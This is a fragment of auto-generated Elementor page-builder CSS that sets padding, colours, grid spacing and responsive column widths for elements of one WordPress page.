.elementor-element.elementor-element-1fb5b8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3125 .elementor-element.elementor-element-6bb656e > .elementor-widget-container{padding:20px 0px 10px 0px;}.elementor-3125 .elementor-element.elementor-element-6bb656e{color:rgba(255, 255, 255, 0.7333333333333333);}.elementor-3125 .elementor-element.elementor-element-32ce124{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3125 .elementor-element.elementor-element-32ce124 .elementor-widget-container{text-align:center;}.elementor-3125 .elementor-element.elementor-element-32ce124 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3125 .elementor-element.elementor-element-7feb6aa{width:23.07%;}.elementor-3125 .elementor-element.elementor-element-41a51f9{width:26.93%;}}